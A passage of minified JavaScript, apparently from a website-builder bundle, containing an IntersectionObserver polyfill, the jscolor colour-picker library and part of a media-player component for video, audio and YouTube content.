MutationObserver(this._checkForIntersections),this._domObserver.observe(u,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},t.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,n(window,"resize",this._checkForIntersections,!0),n(u,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},t.prototype._checkForIntersections=function(){var r=this._rootIsInDom(),s=r?this._getRootRect():o();this._observationTargets.forEach(function(t){var e=t.element,i=h(e),n=this._rootContainsTarget(e),o=t.entry,a=r&&n&&this._computeTargetAndRootIntersection(e,s),a=t.entry=new l({time:window.performance&&performance.now&&performance.now(),target:e,boundingClientRect:i,rootBounds:s,intersectionRect:a});o?r&&n?this._hasCrossedThreshold(o,a)&&this._queuedEntries.push(a):o&&o.isIntersecting&&this._queuedEntries.push(a):this._queuedEntries.push(a)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},t.prototype._computeTargetAndRootIntersection=function(t,e){if("none"!=window.getComputedStyle(t).display){for(var i,n,o,a,r=h(t),s=p(t),l=!1;!l;){var c=null,d=1==s.nodeType?window.getComputedStyle(s):{};if("none"==d.display)return;if(s==this.root||s==u?(l=!0,c=e):s!=u.body&&s!=u.documentElement&&"visible"!=d.overflow&&(c=h(s)),c&&(i=c,n=r,c=d=a=o=void 0,o=Math.max(i.top,n.top),a=Math.min(i.bottom,n.bottom),d=Math.max(i.left,n.left),c=Math.min(i.right,n.right),n=a-o,!(r=0<=(i=c-d)&&0<=n&&{top:o,bottom:a,left:d,right:c,width:i,height:n})))break;s=p(s)}return r}},t.prototype._getRootRect=function(){var t,e;return e=this.root?h(this.root):(t=u.documentElement,e=u.body,{top:0,left:0,right:t.clientWidth||e.clientWidth,width:t.clientWidth||e.clientWidth,bottom:t.clientHeight||e.clientHeight,height:t.clientHeight||e.clientHeight}),this._expandRectByRootMargin(e)},t.prototype._expandRectByRootMargin=function(i){var t=this._rootMarginValues.map(function(t,e){return"px"==t.unit?t.value:t.value*(e%2?i.width:i.height)/100}),t={top:i.top-t[0],right:i.right+t[1],bottom:i.bottom+t[2],left:i.left-t[3]};return t.width=t.right-t.left,t.height=t.bottom-t.top,t},t.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==n)for(var o=0;o<this.thresholds.length;o++){var a=this.thresholds[o];if(a==i||a==n||a<i!=a<n)return!0}},t.prototype._rootIsInDom=function(){return!this.root||a(u,this.root)},t.prototype._rootContainsTarget=function(t){return a(this.root||u,t)},t.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},t.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=t,window.IntersectionObserverEntry=l))}(),function(l,t){var S={dir:"",bindClass:"color",binding:!0,preloading:!0,install:function(){S.addEvent(window,"load",S.init)},init:function(){S.binding&&S.bind(),S.preloading&&S.preload()},getDir:function(){var t;return S.dir||(t=S.detectDir(),S.dir=!1!==t?t:"jscolor/"),S.dir},detectDir:function(){for(var t=location.href,e=document.getElementsByTagName("base"),i=0;i<e.length;i+=1)e[i].href&&(t=e[i].href);for(e=document.getElementsByTagName("script"),i=0;i<e.length;i+=1)if(e[i].src&&/(^|\/)jscolor\.js([?#].*)?$/i.test(e[i].src)){var n=new S.URI(e[i].src).toAbsolute(t);return n.path=n.path.replace(/[^\/]+$/,""),n.query=null,n.fragment=null,n.toString()}return!1},bind:function(){for(var t,e=new RegExp("(^|\\s)("+S.bindClass+")(\\s*(\\{[^}]*\\})|\\s|$)","i"),i=document.getElementsByTagName("input"),n=0;n<i.length;n+=1)if(!i[n].color&&i[n].className&&(t=i[n].className.match(e))){var o={};if(t[4])try{o=new Function("return ("+t[4]+")")()}catch(t){}i[n].color=new S.color(i[n],o)}},preload:function(){for(var t in S.imgRequire)S.imgRequire.hasOwnProperty(t)&&S.loadImage(t)},images:{pad:[181,101],sld:[16,101],cross:[15,15],arrow:[7,11]},imgRequire:{},imgLoaded:{},requireImage:function(t){S.imgRequire[t]=!0},loadImage:function(t){S.imgLoaded[t]||(S.imgLoaded[t]=new Image,S.imgLoaded[t].src=S.getDir()+t)},fetchElement:function(t){return"string"==typeof t?document.getElementById(t):t},addEvent:function(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)},fireEvent:function(t,e){var i;t&&(document.createEvent?((i=document.createEvent("HTMLEvents")).initEvent(e,!0,!0),t.dispatchEvent(i)):document.createEventObject?(i=document.createEventObject(),t.fireEvent("on"+e,i)):t["on"+e]&&t["on"+e]())},getElementPos:function(t){var e=t,i=t,n=0,o=0;if(e.offsetParent)for(;n+=e.offsetLeft,o+=e.offsetTop,e=e.offsetParent;);for(;(i=i.parentNode)&&"BODY"!==i.nodeName.toUpperCase();)n-=i.scrollLeft,o-=i.scrollTop;return[n,o]},getElementSize:function(t){return[t.offsetWidth,t.offsetHeight]},getRelMousePos:function(t){var e=0,i=0;return"number"==typeof(t=t||window.event).offsetX?(e=t.offsetX,i=t.offsetY):"number"==typeof t.layerX&&(e=t.layerX,i=t.layerY),{x:e,y:i}},getViewPos:function(){return"number"==typeof window.pageYOffset?[window.pageXOffset,window.pageYOffset]:document.body&&(document.body.scrollLeft||document.body.scrollTop)?[document.body.scrollLeft,document.body.scrollTop]:document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)?[document.documentElement.scrollLeft,document.documentElement.scrollTop]:[0,0]},getViewSize:function(){return"number"==typeof window.innerWidth?[window.innerWidth,window.innerHeight]:document.body&&(document.body.clientWidth||document.body.clientHeight)?[document.body.clientWidth,document.body.clientHeight]:document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?[document.documentElement.clientWidth,document.documentElement.clientHeight]:[0,0]},URI:function(t){function n(t){for(var e,i="";t;)"../"===t.substr(0,3)||"./"===t.substr(0,2)?t=t.replace(/^\.+/,"").substr(1):"/./"===t.substr(0,3)||"/."===t?t="/"+t.substr(3):"/../"===t.substr(0,4)||"/.."===t?(t="/"+t.substr(4),i=i.replace(/\/?[^\/]*$/,"")):"."===t||".."===t?t="":(e=t.match(/^\/?[^\/]*/)[0],t=t.substr(e.length),i+=e);return i}this.scheme=null,this.authority=null,this.path="",this.query=null,this.fragment=null,this.parse=function(t){t=t.match(/^(([A-Za-z][0-9A-Za-z+.-]*)(:))?((\/\/)([^\/?#]*))?([^?#]*)((\?)([^#]*))?((#)(.*))?/);return this.scheme=t[3]?t[2]:null,this.authority=t[5]?t[6]:null,this.path=t[7],this.query=t[9]?t[10]:null,this.fragment=t[12]?t[13]:null,this},this.toString=function(){var t="";return null!==this.scheme&&(t=t+this.scheme+":"),null!==this.authority&&(t=t+"//"+this.authority),null!==this.path&&(t+=this.path),null!==this.query&&(t=t+"?"+this.query),t=null!==this.fragment?t+"#"+this.fragment:t},this.toAbsolute=function(t){var t=new S.URI(t),e=this,i=new S.URI;return null!==t.scheme&&(null!==e.scheme&&e.scheme.toLowerCase()===t.scheme.toLowerCase()&&(e.scheme=null),null!==e.scheme?(i.scheme=e.scheme,i.authority=e.authority,i.path=n(e.path),i.query=e.query):(null!==e.authority?(i.authority=e.authority,i.path=n(e.path),i.query=e.query):(""===e.path?(i.path=t.path,null!==e.query?i.query=e.query:i.query=t.query):("/"===e.path.substr(0,1)?i.path=n(e.path):(null!==t.authority&&""===t.path?i.path="/"+e.path:i.path=t.path.replace(/[^\/]+$/,"")+e.path,i.path=n(i.path)),i.query=e.query),i.authority=t.authority),i.scheme=t.scheme),i.fragment=e.fragment,i)},t&&this.parse(t)},color:function(c,t){for(var e in this.required=!0,this.adjust=!0,this.hash=!1,this.caps=!0,this.slider=!0,this.valueElement=c,this.styleElement=c,this.onImmediateChange=null,this.hsv=[0,0,1],this.rgb=[1,1,1],this.minH=0,this.maxH=6,this.minS=0,this.maxS=1,this.minV=0,this.maxV=1,this.pickerOnfocus=!0,this.pickerMode="HSV",this.pickerPosition="bottom",this.pickerSmartPosition=!0,this.pickerButtonHeight=20,this.pickerClosable=!1,this.pickerCloseText="Close",this.pickerButtonColor="ButtonText",this.pickerFace=10,this.pickerFaceColor="ThreeDFace",this.pickerBorder=1,this.pickerBorderColor="ThreeDHighlight ThreeDShadow ThreeDShadow ThreeDHighlight",this.pickerInset=1,this.pickerInsetColor="ThreeDShadow ThreeDHighlight ThreeDHighlight ThreeDShadow",this.pickerZIndex=1e4,t)t.hasOwnProperty(e)&&(this[e]=t[e]);function d(t,e,i){if(null===t)return[i,i,i];var n=Math.floor(t),o=i*(1-e),a=i*(1-e*(n%2?t-n:1-(t-n)));switch(n){case 6:case 0:return[i,a,o];case 1:return[a,i,o];case 2:return[o,i,a];case 3:return[o,a,i];case 4:return[a,o,i];case 5:return[i,o,a]}}function u(t){return[2*t.pickerInset+2*t.pickerFace+S.images.pad[0]+(t.slider?2*t.pickerInset+2*S.images.arrow[0]+S.images.sld[0]:0),t.pickerClosable?4*t.pickerInset+3*t.pickerFace+S.images.pad[1]+t.pickerButtonHeight:2*t.pickerInset+2*t.pickerFace+S.images.pad[1]]}function h(){switch(w){case 0:var t=1;break;case 1:t=2}var e=Math.round(b.hsv[0]/6*(S.images.pad[0]-1)),i=Math.round((1-b.hsv[t])*(S.images.pad[1]-1));S.picker.padM.style.backgroundPosition=b.pickerFace+b.pickerInset+e-Math.floor(S.images.cross[0]/2)+"px "+(b.pickerFace+b.pickerInset+i-Math.floor(S.images.cross[1]/2))+"px";var n=S.picker.sld.childNodes;switch(w){case 0:for(var o=d(b.hsv[0],b.hsv[1],1),a=0;a<n.length;a+=1)n[a].style.backgroundColor="rgb("+o[0]*(1-a/n.length)*100+"%,"+o[1]*(1-a/n.length)*100+"%,"+o[2]*(1-a/n.length)*100+"%)";break;case 1:var r,s=[b.hsv[2],0,0],l=(a=Math.floor(b.hsv[0]))%2?b.hsv[0]-a:1-(b.hsv[0]-a);switch(a){case 6:case 0:o=[0,1,2];break;case 1:o=[1,0,2];break;case 2:o=[2,0,1];break;case 3:o=[2,1,0];break;case 4:o=[1,2,0];break;case 5:o=[0,2,1]}for(a=0;a<n.length;a+=1)r=1-1/(n.length-1)*a,s[1]=s[0]*(1-r*l),s[2]=s[0]*(1-r),n[a].style.backgroundColor="rgb("+100*s[o[0]]+"%,"+100*s[o[1]]+"%,"+100*s[o[2]]+"%)"}}function p(){switch(w){case 0:var t=2;break;case 1:t=1}var e=Math.round((1-b.hsv[t])*(S.images.sld[1]-1));S.picker.sldM.style.backgroundPosition="0 "+(b.pickerFace+b.pickerInset+e-Math.floor(S.images.arrow[1]/2))+"px"}function f(){return S.picker&&S.picker.owner===b}function g(t){var t=S.getRelMousePos(t),e=t.x-b.pickerFace-b.pickerInset,i=t.y-b.pickerFace-b.pickerInset;switch(w){case 0:b.fromHSV(e*(6/(S.images.pad[0]-1)),1-i/(S.images.pad[1]-1),null,s);break;case 1:b.fromHSV(e*(6/(S.images.pad[0]-1)),null,1-i/(S.images.pad[1]-1),s)}}function m(t){var e=S.getRelMousePos(t).y-b.pickerFace-b.pickerInset;switch(w){case 0:b.fromHSV(null,null,1-e/(S.images.sld[1]-1),r);break;case 1:b.fromHSV(null,1-e/(S.images.sld[1]-1),null,r)}}function v(){b.onImmediateChange&&("string"==typeof b.onImmediateChange?new Function(b.onImmediateChange):b.onImmediateChange).call(b)}this.hidePicker=function(){f()&&(delete S.picker.owner,document.getElementsByTagName("body")[0].removeChild(S.picker.boxB))},this.showPicker=function(){if(!f()){var t,e,i,n=S.getElementPos(c),o=S.getElementSize(c),a=S.getViewPos(),r=S.getViewSize(),s=u(this);switch(this.pickerPosition.toLowerCase()){case"left":e=0,i=-(t=1);break;case"right":e=0,i=t=1;break;case"top":t=0,i=-(e=1);break;default:t=0,i=e=1}var l=(o[e]+s[e])/2;(function(t,e){if(!S.picker){S.picker={box:document.createElement("div"),boxB:document.createElement("div"),pad:document.createElement("div"),padB:document.createElement("div"),padM:document.createElement("div"),sld:document.createElement("div"),sldB:document.createElement("div"),sldM:document.createElement("div"),btn:document.createElement("div"),btnS:document.createElement("span"),btnT:document.createTextNode(b.pickerCloseText)};for(var i=0;i<S.images.sld[1];i+=4){var n=document.createElement("div");n.style.height="4px",n.style.fontSize="1px",n.style.lineHeight="0",S.picker.sld.appendChild(n)}S.picker.sldB.appendChild(S.picker.sld),S.picker.box.appendChild(S.picker.sldB),S.picker.box.appendChild(S.picker.sldM),S.picker.padB.appendChild(S.picker.pad),S.picker.box.appendChild(S.picker.padB),S.picker.box.appendChild(S.picker.padM),S.picker.btnS.appendChild(S.picker.btnT),S.picker.btn.appendChild(S.picker.btnS),S.picker.box.appendChild(S.picker.btn),S.picker.boxB.appendChild(S.picker.box)}var o=S.picker;o.box.onmouseup=o.box.onmouseout=function(){c.focus()},o.box.onmousedown=function(){y=!0},o.box.onmousemove=function(t){(C||k)&&(C&&g(t),k&&m(t),document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges(),v())},"ontouchstart"in window&&(a=function(t){var e={offsetX:t.touches[0].pageX-_.X,offsetY:t.touches[0].pageY-_.Y};(C||k)&&(C&&g(e),k&&m(e),v()),t.stopPropagation(),t.preventDefault()},o.box.removeEventListener("touchmove",a,!1),o.box.addEventListener("touchmove",a,!1));o.padM.onmouseup=o.padM.onmouseout=function(){C&&(C=!1,S.fireEvent(x,"change"))},o.padM.onmousedown=function(t){switch(w){case 0:0===b.hsv[2]&&b.fromHSV(null,null,1);break;case 1:0===b.hsv[1]&&b.fromHSV(null,1,null)}C=!(k=!1),g(t),v()},"ontouchstart"in window&&o.padM.addEventListener("touchstart",function(t){_={X:t.target.offsetParent.offsetLeft,Y:t.target.offsetParent.offsetTop},this.onmousedown({offsetX:t.touches[0].pageX-_.X,offsetY:t.touches[0].pageY-_.Y})});o.sldM.onmouseup=o.sldM.onmouseout=function(){k&&(k=!1,S.fireEvent(x,"change"))},o.sldM.onmousedown=function(t){k=!(C=!1),m(t),v()},"ontouchstart"in window&&o.sldM.addEventListener("touchstart",function(t){_={X:t.target.offsetParent.offsetLeft,Y:t.target.offsetParent.offsetTop},this.onmousedown({offsetX:t.touches[0].pageX-_.X,offsetY:t.touches[0].pageY-_.Y})});var a=u(b);o.box.style.width=a[0]+"px",o.box.style.height=a[1]+"px",o.boxB.style.position="absolute",o.boxB.style.clear="both",o.boxB.style.left=t+"px",o.boxB.style.top=e+"px",o.boxB.style.zIndex=b.pickerZIndex,o.boxB.style.border=b.pickerBorder+"px solid",o.boxB.style.borderColor=b.pickerBorderColor,o.boxB.style.background=b.pickerFaceColor,o.pad.style.width=S.images.pad[0]+"px",o.pad.style.height=S.images.pad[1]+"px",o.padB.style.position="absolute",o.padB.style.left=b.pickerFace+"px",o.padB.style.top=b.pickerFace+"px",o.padB.style.border=b.pickerInset+"px solid",o.padB.style.borderColor=b.pickerInsetColor,o.padM.style.position="absolute",o.padM.style.left="0",o.padM.style.top="0",o.padM.style.width=b.pickerFace+2*b.pickerInset+S.images.pad[0]+S.images.arrow[0]+"px",o.padM.style.height=o.box.style.height,o.padM.style.cursor="crosshair",o.sld.style.overflow="hidden",o.sld.style.width=S.images.sld[0]+"px",o.sld.style.height=S.images.sld[1]+"px",o.sldB.style.display=b.slider?"block":"none",o.sldB.style.position="absolute",o.sldB.style.right=b.pickerFace+"px",o.sldB.style.top=b.pickerFace+"px",o.sldB.style.border=b.pickerInset+"px solid",o.sldB.style.borderColor=b.pickerInsetColor,o.sldM.style.display=b.slider?"block":"none",o.sldM.style.position="absolute",o.sldM.style.right="0",o.sldM.style.top="0",o.sldM.style.width=S.images.sld[0]+S.images.arrow[0]+b.pickerFace+2*b.pickerInset+"px",o.sldM.style.height=o.box.style.height;try{o.sldM.style.cursor="pointer"}catch(t){o.sldM.style.cursor="hand"}o.btn.style.display=b.pickerClosable?"block":"none",o.btn.style.position="absolute",o.btn.style.left=b.pickerFace+"px",o.btn.style.bottom=b.pickerFace+"px",o.btn.style.padding="0 15px",o.btn.style.height="18px",o.btn.style.border=b.pickerInset+"px solid",function(){var t=(t=b.pickerInsetColor.split(/\s+/)).length<2?t[0]:t[1]+" "+t[0]+" "+t[0]+" "+t[1];o.btn.style.borderColor=t}(),o.btn.style.color=b.pickerButtonColor,o.btn.style.font="12px sans-serif",o.btn.style.textAlign="center";try{o.btn.style.cursor="pointer"}catch(t){o.btn.style.cursor="hand"}switch(o.btn.onmousedown=function(){b.hidePicker()},o.btnS.style.lineHeight=o.btn.style.height,w){case 0:var r="hs.png";break;case 1:r="hv.png"}o.padM.style.backgroundImage="url('"+S.getDir()+"cross.gif')",o.padM.style.backgroundRepeat="no-repeat",o.sldM.style.backgroundImage="url('"+S.getDir()+"arrow.gif')",o.sldM.style.backgroundRepeat="no-repeat",o.pad.style.backgroundImage="url('"+S.getDir()+r+"')",o.pad.style.backgroundRepeat="no-repeat",o.pad.style.backgroundPosition="0 0",h(),p(),S.picker.owner=b,document.getElementsByTagName("body")[0].appendChild(o.boxB)})((l=this.pickerSmartPosition?[-a[t]+n[t]+s[t]>r[t]&&-a[t]+n[t]+o[t]/2>r[t]/2&&0<=n[t]+o[t]-s[t]?n[t]+o[t]-s[t]:n[t],-a[e]+n[e]+o[e]+s[e]-l+l*i>r[e]?-a[e]+n[e]+o[e]/2>r[e]/2&&0<=n[e]+o[e]-l-l*i?n[e]+o[e]-l-l*i:n[e]+o[e]-l+l*i:0<=n[e]+o[e]-l+l*i?n[e]+o[e]-l+l*i:n[e]+o[e]-l-l*i]:[n[t],n[e]+o[e]-l+l*i])[t],l[e]),S.fireEvent(c,"pickerReady")}},this.importColor=function(){x?this.adjust?!this.required&&/^\s*$/.test(x.value)?(x.value="",n.style.backgroundImage=n.jscStyle.backgroundImage,n.style.backgroundColor=n.jscStyle.backgroundColor,n.style.color=n.jscStyle.color,this.exportColor(o|a)):this.fromString(x.value)||this.exportColor():this.fromString(x.value,o)||(n.style.backgroundImage=n.jscStyle.backgroundImage,n.style.backgroundColor=n.jscStyle.backgroundColor,n.style.color=n.jscStyle.color,this.exportColor(o|a)):this.exportColor()},this.exportColor=function(t){var e;t&o||!x||(e=this.toString(),this.caps&&(e=e.toUpperCase()),this.hash&&(e="#"+e),x.value=e,l(x).triggerHandler("change")),t&a||!n||(n.style.backgroundImage="none",n.style.backgroundColor="#"+this.toString(),n.style.color=.213*this.rgb[0]+.715*this.rgb[1]+.072*this.rgb[2]<.5?"#FFF":"#000"),t&r||!f()||h(),t&s||!f()||p()},this.fromHSV=function(t,e,i,n){null!==t&&(t=Math.max(0,this.minH,Math.min(6,this.maxH,t))),null!==e&&(e=Math.max(0,this.minS,Math.min(1,this.maxS,e))),null!==i&&(i=Math.max(0,this.minV,Math.min(1,this.maxV,i))),this.rgb=d(null===t?this.hsv[0]:this.hsv[0]=t,null===e?this.hsv[1]:this.hsv[1]=e,null===i?this.hsv[2]:this.hsv[2]=i),this.exportColor(n)},this.fromRGB=function(t,e,i,n){null!==t&&(t=Math.max(0,Math.min(1,t))),null!==e&&(e=Math.max(0,Math.min(1,e))),null!==i&&(i=Math.max(0,Math.min(1,i)));i=function(t,e,i){var n=Math.min(Math.min(t,e),i),o=Math.max(Math.max(t,e),i),a=o-n;if(0==a)return[null,0,o];t=t===n?3+(i-e)/a:e===n?5+(t-i)/a:1+(e-t)/a;return[6==t?0:t,a/o,o]}(null===t?this.rgb[0]:t,null===e?this.rgb[1]:e,null===i?this.rgb[2]:i);null!==i[0]&&(this.hsv[0]=Math.max(0,this.minH,Math.min(6,this.maxH,i[0]))),0!==i[2]&&(this.hsv[1]=null===i[1]?null:Math.max(0,this.minS,Math.min(1,this.maxS,i[1]))),this.hsv[2]=null===i[2]?null:Math.max(0,this.minV,Math.min(1,this.maxV,i[2]));i=d(this.hsv[0],this.hsv[1],this.hsv[2]);this.rgb[0]=i[0],this.rgb[1]=i[1],this.rgb[2]=i[2],this.exportColor(n)},this.fromString=function(t,e){t=t.match(/^\W*([0-9A-F]{3}([0-9A-F]{3})?)\W*$/i);return!!t&&(6===t[1].length?this.fromRGB(parseInt(t[1].substr(0,2),16)/255,parseInt(t[1].substr(2,2),16)/255,parseInt(t[1].substr(4,2),16)/255,e):this.fromRGB(parseInt(t[1].charAt(0)+t[1].charAt(0),16)/255,parseInt(t[1].charAt(1)+t[1].charAt(1),16)/255,parseInt(t[1].charAt(2)+t[1].charAt(2),16)/255,e),!0)},this.toString=function(){return(256|Math.round(255*this.rgb[0])).toString(16).substr(1)+(256|Math.round(255*this.rgb[1])).toString(16).substr(1)+(256|Math.round(255*this.rgb[2])).toString(16).substr(1)};var i,b=this,w="hvs"===this.pickerMode.toLowerCase()?1:0,y=!1,x=S.fetchElement(this.valueElement),n=S.fetchElement(this.styleElement),C=!1,k=!1,_={},o=1,a=2,r=4,s=8;switch(S.addEvent(c,"focus",function(){b.pickerOnfocus&&b.showPicker()}),S.addEvent(c,"blur",function(){y?y=!1:window.setTimeout(function(){y||(x===c&&b.importColor(),b.pickerOnfocus&&b.hidePicker()),y=!1},0)}),x&&(S.addEvent(x,"keyup",i=function(){b.fromString(x.value,o),v()}),S.addEvent(x,"input",i),S.addEvent(x,"blur",function(){x!==c&&b.importColor()}),x.setAttribute("autocomplete","off")),n&&(n.jscStyle={backgroundImage:n.style.backgroundImage,backgroundColor:n.style.backgroundColor,color:n.style.color}),w){case 0:S.requireImage("hs.png");break;case 1:S.requireImage("hv.png")}S.requireImage("cross.gif"),S.requireImage("arrow.gif"),this.importColor()}};l.extend(t,{jscolor:S}),S.install()}(_jq,x5engine),function(N,$,U){"use strict";N.extend($,{mediaObject:function(t){var T=N.extend({width:null,height:null,contentWidth:null,contentHeight:null,type:"image",url:null,thumbUrl:null,html:"",effect:"fade",onclick:null,description:"",thumb:null,moves:[],autoplayTime:5e3,loop:!1,touchDevice:!1,selectable:!1,allowFrameTransparency:!1,protect:!1,deferredCaching:!1,load:null,attached:null,error:null,baseUrl:""},t),e=N(U),D=(N(document),null),F=null,A=this,E=null,t="id"+Math.round(1e8*Math.random()),n=/(iPad|iPhone)/i.test(navigator.userAgent);e.imageCache=[];function o(t){function e(){F=N("<img />"),T.thumb?F.attr("src",T.thumb):"string"!=typeof T.url||null===T.url||-1==T.url.indexOf(".gif")&&-1==T.url.indexOf(".png")&&-1==T.url.indexOf(".jpg")&&-1==T.url.indexOf(".jpeg")||F.attr("src",T.url),F.css("cursor","pointer"),"random"!=T.effect&&(E=$.effects[T.effect]||(!$.effects[T.effect]&&$.effects.fade?$.effects.fade:{animateIn:function(t,e,i,n,o){t=t.DOMObject();i=N(i),t.css({position:"absolute",top:0,left:0}),i.append(t),t.show(0),N.isFunction(n)&&n()},animateOut:function(t,e,i,n){N(t.DOMObject()).detach(),N.isFunction(i)&&i()}})),T.touchDevice&&"html"!=T.type&&D.on("animate_in_start",function(){D.off("touchstart").on("touchstart",z),D.parent().off("touchmove").on("touchmove",L),D.parent().off("touchend").on("touchend",R),D.off("gesturestart").on("gesturestart",j),D.off("gesturechange").on("gesturechange",W),D.off("gestureend").on("gestureend",q)}),N.isFunction(t)&&t(A)}D&&(D.remove(),D=null);var i="",n=null,o=0,a={},r=!1,s="",l="";switch(T.type){case"video":var c,d,u,h,p,f,g,m,v,b,w,y,r=!1;if("string"==typeof T.url&&(T.url=[{src:T.url}]),"object"==typeof T.url)for(o=0;o<T.url.length&&!r;o++)r|=0<T.url[o].src.search(/\.(mp4|webm|ogg|flac)/gi);d=T.width&&T.contentWidth?Math.min(T.width,T.contentWidth):Math.max(T.width,T.contentWidth),u=T.height&&T.contentHeight?Math.min(T.height,T.contentHeight):Math.max(T.height,T.contentHeight),D=N("<div />").width("100%").attr({"data-width":d,"data-height":u}),r?(h=null,p=function(){b("play")},f=function(){b("pause")},D.on("animate_out_start",function(){null!==h&&!0!==h.paused&&h.pause(),h.removeEventListener("play",p),h.removeEventListener("pause",f)}),D.on("animate_in_end",function(){if(D.empty(),c=N("<video />").width("100%").attr({width:"100%",controls:!0,controlsList:"nodownload"}),$.utils.isOnline()&&c.attr("preload","metadata"),1<T.url.length)for(var t in T.url)c.append(N("<source />").attr("src",T.url[t].src));else{for(var e in T.url)c.attr("src",T.url[e].src);c.on("error",function(t){var e=N('<div class="object-generic-error"><div><div>'+$.l10n.get("error_notsupported_video")+"</div></div></div>");e.css({height:u,width:d,"max-height":"100%"}),c.replaceWith(e)})}D.css({height:u,width:d,"max-height":"100%"}).attr({cursor:"pointer"}).append(c),h=c.get(0);function i(){var t=(D.width()-c.outerWidth())/2,e=(D.height()-c.outerHeight())/2;c.css({"margin-top":e+"px","margin-bottom":e+"px","margin-left":t+"px","margin-right":t+"px"})}h.addEventListener("loadeddata",i),h.addEventListener("play",function(){i(),p()}),h.addEventListener("pause",f)}),g=function(){4!=h.readyState&&(h.removeEventListener("load",A.Play,!1),h.addEventListener("load",A.Play,!1),h.removeEventListener("canplaythrough",A.Play,!1),h.addEventListener("canplaythrough",A.Play,!1))},m="pause",v=null,b=function(t){t!=m&&(m=t,D.triggerHandler("status_change",[m]),null!==v&&clearInterval(v),"play"==t&&(v=setInterval(function(){D.triggerHandler("playing",[h.currentTime])},500)))},A.Play=function(){return void 0!==h.play&&(h.removeEventListener("onreadystatechange",g,!1),h.addEventListener("onreadystatechange",g,!1),h.play(),g(),b("play"),!0)},A.Pause=function(){return!!h.pause&&(h.pause(),b("pause"),!0)},A.Stop=function(){return A.Pause()},A.Volume=function(t){return null!=t?h.volume=t:h.volume},A.CurrentPosition=function(t){return null!=t?h.currentTime=t:h.currentTime},A.Duration=function(){return h.duration},A.Progress=function(){return h.buffered?h.buffered.length:0},A.FullScreen=function(){}):D=void 0!==a["video/mov"]||void 0!==a["video/aiff"]||void 0!==a["video/m4a"]?(y='<object width="'+d+'" height="'+u+'" type="application/quicktime">\n',y+='\t<param name="codebase" value="http://www.apple.com/qtactivex/qtplugin.cab">\n',y+='\t<param name="src" value="'+(w=a["video/mov"]||a["video/aiff"]||a["video/m4a"])+'">\n',y+='\t<param name="autoplay" value="'+(T.autoPlay?"true":"false")+'">\n',y+='\t<param name="controller" value="'+(T.showVideoControls?"true":"false")+'">\n',y+='\t<embed src="'+w+'" width="'+d+'" height="'+u+'" autoplay="'+(T.autoPlay?"true":"false")+'" controller="'+(T.showVideoControls?"true":"false")+'" pluginspage="http://www.apple.com/quicktime/download/" />',N(y+="</object>")):(y="",/MSIE/.test(navigator.userAgent)&&(y+='\t<object classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="'+d+'" height="'+u+'">\n',y+='\t\t<param name="url" value="'+a[0]+'" />\n',y+='\t\t<param name="ShowControls" value="'+(T.showVideoControls?"1":"0")+'" />\n',y+='\t\t<param name="uiMode" value="'+(T.showVideoControls?"full":"none")+'" />\n',y+='\t\t<param name="autostart" value="'+(T.autoPlay?"true":"false")+'" />\n',y+='\t\t<param name="ShowDisplay" value="false">\n',y+='\t\t<param name="ShowStatusBar" value="false">\n',y+='\t\t<param name="ShowDisplay" value="false">\n'),y+='<object  width="'+d+'" height="'+u+'" type="application/x-mplayer2">\n',y+='\t<param name="url" value="'+a[0]+'" />\n',y+='\t<param name="ShowControls" value="'+(T.showVideoControls?"1":"0")+'" />\n',y+='\t<param name="uiMode" value="'+(T.showVideoControls?"full":"none")+'" />\n',y+='\t<param name="autostart" value="'+(T.autoPlay?"true":"false")+'" />\n',y+='\t<param name="ShowDisplay" value="false">\n',y+='\t<param name="ShowStatusBar" value="false">\n',y+='\t<param name="ShowDisplay" value="false">\n',y+='\t<embed type="application/x-mplayer2" src="'+a[0]+'" id="MediaPlayer" width="'+d+'" height="'+u+'" ShowControls="'+(T.showVideoControls?"1":"0")+'" ShowStatusBar="0" ShowDisplay="0" autostart="0" />\n',y+="</object>\n",y+='<div style="position: absolute; width: 100%; top: '+(u/2+20)+'px; text-align: center;"><a target="_blank" style="color: black; text-decoration: none; font-family: Arial, sans;" href="http://windows.microsoft.com/en-US/windows/downloads/windows-media-player">Install Media Player Plugin</a></div>\n',/MSIE/.test(navigator.userAgent)&&(y+="\t</object>\n"),N(y)),e();break;case"audio":case"sound":if(i="imaudioplayer_"+Math.round(1e8*Math.random()),D=N('<audio controls controlsList="nodownload" id="'+i+'"/>').attr({"data-width":T.width,"data-height":T.height}),r=!1,"string"==typeof T.url&&(T.url=[{src:T.url}]),"object"==typeof T.url)for(o=0;o<T.url.length&&!r;o++)r|=0<T.url[o].src.search(/\.(mp3|aac|wav)/gi);if(r){for(s in $.utils.isOnline()&&D.attr("preload","metadata"),T.loop&&D.prop("loop",!0),T.url)D.append(N("<source />").attr("src",T.url[s].src));var x=!1;setInterval(function(){x&&D.triggerHandler("playing",[A.CurrentPosition()])},200),A.Play=function(){D.get(0).play(),x=!0,D.triggerHandler("status_change",["play"])},A.Pause=function(){D.get(0).pause(),x=!1,D.triggerHandler("status_change",["pause"])},A.Stop=function(){return A.Pause()},A.Volume=function(t){return"number"==typeof t?D.get(0).volume=t:D.get(0).volume},A.CurrentPosition=function(t){return"number"==typeof t?D.get(0).currentTime=t:D.get(0).currentTime},A.Duration=function(){return D.get(0).duration},A.Progress=function(){return D.get(0).buffered?1:0}}e();break;case"youtube":P=!1,D=N("<div />").css({"background-color":"black"}),n=null,i="imytplayer_"+Math.round(1e8*Math.random(),10),D.append(N("<div 